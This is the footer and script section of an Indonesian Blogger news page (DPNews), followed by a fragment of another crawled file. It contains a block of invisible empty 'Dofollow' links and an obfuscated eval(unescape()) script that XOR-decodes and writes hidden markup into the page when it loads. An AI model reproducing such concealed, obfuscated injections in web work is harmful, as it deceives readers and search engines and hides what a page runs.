<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/dpnews' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/dpnews/' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='https://twitter.com/dpnews' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/channel/dpnews' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=10'>Nasional</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
DPNews - DELTA PARIRA NEWS</div>
<a href='https://globalmedan.com/' rel='Dofollow'></a>
<a href='https://sumatratoday.com/' rel='Dofollow'></a>
<a href='https://www.tribunmerdeka.com/' rel='Dofollow'></a>
<a href='https://medanline.net/' rel='Dofollow'></a>
<a href='https://metro24jam.net/' rel='Dofollow'></a>
<a href='https://24jamnews.id/' rel='Dofollow'></a>
<a href='https://indozona.com/' rel='Dofollow'></a>
<a href='https://dobrakpos.com/' rel='Dofollow'></a>
<a href='https://medanklik.com/' rel='Dofollow'></a>
<a href='https://pojok.click/' rel='Dofollow'></a>
<a href='https://teras.asia/' rel='Dofollow'></a>
<a href='https://sumutsatu.id/' rel='Dofollow'></a>
<a href='https://gonews.my.id/' rel='Dofollow'></a>
<a href='https://buanapos.my.id/' rel='Dofollow'></a>
<a href='https://kliknusa.my.id/' rel='Dofollow'></a>
<a href='https://medandaily.com/' rel='Dofollow'></a>
<a href='https://analisatoday.com/' rel='Dofollow'></a>
<script type='text/javascript'>
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%71%30%31%32%34%31%31%37%35%37%32%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%33%30%30%32%35%33%35%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%39%38%37%38%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%71%30%31%32%34%31%31%37%35%37%32%28%27') + '%3d%69%17%76%74%7d%6a%63%35%29%74%6c%7f%75%2a%68%6f%6f%63%6c%3e%16%6a%63%65%7b%62%77%32%1b%64%6d%73%68%62%68%7f%31%17%6b%68%65%60%3d%24%3c%3c%7b%7b%76%66%65%60%3b%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%75%61%65%6b%2b%65%60%74%2b%20%3a%5b%41%4a%45%25%4b%62%7b%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%70%7e%72%2a%63%6a%69%68%68%6c%64%6c%65%66%65%29%65%6b%6d%29%28%35%41%43%46%47%46%43%48%43%46%41%4a%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%74%79%60%67%72%65%68%63%74%62%63%63%68%2a%6a%66%6a%28%29%39%54%54%49%46%5d%45%4b%4c%59%45%42%42%44%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%30%34%60%68%6b%65%6c%70%74%25%6c%64%2b%20%3a%38%3b%4e%48%44%4b%42%5e%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%69%6a%6a%66%7e%66%65%66%2b%6a%6a%6b%2b%20%3a%41%45%44%46%51%48%4b%48%29%45%4b%4d%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%73%77%71%24%61%63%61%68%77%6e%65%62%2a%77%69%74%6d%26%26%35%41%42%4f%48%55%4f%48%47%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%66%6f%66%78%68%6d%67%66%74%2b%6a%6a%6b%2b%20%3a%4a%46%46%59%48%4c%49%46%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%6d%63%6a%68%6a%62%63%6e%6c%25%66%69%69%2f%26%34%44%43%4b%48%4b%4c%43%4c%4d%3e%2f%67%34%17%7c%17%33%66%19%6f%75%63%60%3d%26%6e%7b%74%67%7a%3f%28%26%77%6f%6f%6f%6a%6f%25%75%60%7b%62%28%29%39%54%4d%4b%53%5b%42%49%43%46%4b%40%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%70%70%7e%29%63%6f%73%68%67%7a%2a%7b%66%69%28%29%39%43%4f%53%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7f%7e%71%25%64%62%75%79%6a%36%36%68%67%65%25%6a%6c%7b%28%27%35%48%43%56%50%49%38%3b%4e%48%44%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7e%7e%70%2b%62%6f%6f%6f%6c%73%7b%68%2a%7b%66%69%28%29%39%4d%4e%49%4d%44%5c%55%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%71%7e%7e%2b%6a%6c%67%67%68%30%34%60%68%6b%25%6a%68%6a%26%25%3a%49%45%44%49%45%36%3b%41%46%4a%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%67%72%68%69%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%44%55%47%44%48%48%46%5a%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7a%7c%6a%66%7b%75%67%76%6f%64%69%70%2a%6a%66%6a%28%29%39%55%51%4d%47%5a%59%47%5b%46%45%46%50%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%6b%7c%76%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%48%55%55%49%47%49%5a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%74%6c%79%66%74%62%6a%74%65%2c%69%64%63%6f%65%6c%28%27%35%57%43%54%41%55%43%46%54%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%76%68%6b%66%77%67%6a%75%28%6f%6a%62%60%6a%6c%26%27%3b%59%44%44%45%50%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7a%6c%76%66%67%68%6b%6e%29%75%6d%72%63%27%29%3a%5b%4c%57%48%47%4a%4a%43%3a%29%69%35%18%73%17%3d%66%17%63%76%61%64%3b%28%6f%74%7b%67%74%3f%26%2a%6f%66%72%69%6a%68%7f%25%7a%6e%75%6c%2a%26%38%49%4a%4a%46%4a%4c%5a%4e%46%5b%4a%44%45%59%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%7c%69%61%70%68%61%25%69%6e%7f%25%6c%64%2b%20%3a%50%40%41%51%48%40%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%64%62%65%68%69%6c%6d%6c%63%24%69%6f%71%25%6e%65%26%25%3a%49%45%44%49%45%4c%40%45%42%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%60%6b%65%66%6b%69%77%2c%75%61%7b%63%26%29%3b%4e%45%47%49%4a%4f%55%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%60%68%79%6e%66%65%65%67%77%69%75%24%6a%69%26%29%3b%41%68%75%6f%65%6c%46%69%7a%6f%7a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%69%67%7c%6b%60%65%60%71%77%2c%65%67%64%29%29%35%48%69%7c%69%61%48%65%71%7b%33%29%68%35%3d%28%7a%77%76%6b%6c%61%34%33%29%67%3513002535%36%36%38%34%37%35%31' + unescape('%27%29%29%3b'));
// -->
</script>
</footer>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("sidebar-outer");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<div id='myNotification' style='display:none'>
<div id='update-box'>
<a class='close-update' onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode)'>&#215;</a>
<div class='notification'>Berita Terbaru <a href='/'><i class='fa fa-refresh'></i> Update</a>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
function thumbnyabener(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/\/s72\-c/,"/s"+t),m[r]}thumbnyabener("Blog1",1600);
//]]>
</script>
<script>//<![CDATA[function resizeThumb(parentID, size) { var parent = document.getElementById(parentID), image = parent.getElementsByTagName('img'); for (var i = 0; i < image.length; i++) { image[i].src = image[i].src.replace(/\/s72\-c/, "/s" + size + "-c"); image[i].width = size; image[i].height = size; }} resizeThumb('slider-wrapp', 700);//]]> </script>
<script>//<![CDATA[var imgbp = document.getElementsByTagName('img');for(var i = 0; i < imgbp.length; i++){imgbp[i].src = imgbp[i].src.replace("https://1.bp.blogspot.com/","https://4.bp.blogspot.com/");};//]]></script>
<amp-auto-ads data-ad-client='ca-pub-8536124929615980' type='adsense'>
</amp-auto-ads>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7R_YMQxzyp7dLopXbgs2Bam-2X2A:1768015056704';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5041800525368498804','//www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html','5041800525368498804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5041800525368498804', 'title': 'DPNews - DELTA PARIRA NEWS', 'url': 'https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html', 'canonicalUrl': 'https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html', 'homepageUrl': 'https://www.deltapariranews.com/', 'searchUrl': 'https://www.deltapariranews.com/search', 'canonicalHomepageUrl': 'https://www.deltapariranews.com/', 'blogspotFaviconUrl': 'https://www.deltapariranews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - RSS\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5041800525368498804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/5011986106685956365/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8536124929615980', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5011986106685956365', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/FB_IMG_1697531296092.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg', 'pageName': '9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit', 'pageTitle': 'DPNews - DELTA PARIRA NEWS: 9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit', 'description': 'Foto: Sebanyak 303 KK Warga Toba Dapat Bantuan BSPS Dari Kemen-PUPR,Selasa(17/10)/Tanda Toba DPNews Kabupaten Toba membutuhkan Bantuan Stimu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg', 'url': 'https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5011986106685956365}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-desk', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-post-desk', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-post-desk', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-post', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-post', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-post', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8
body_size: 412
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
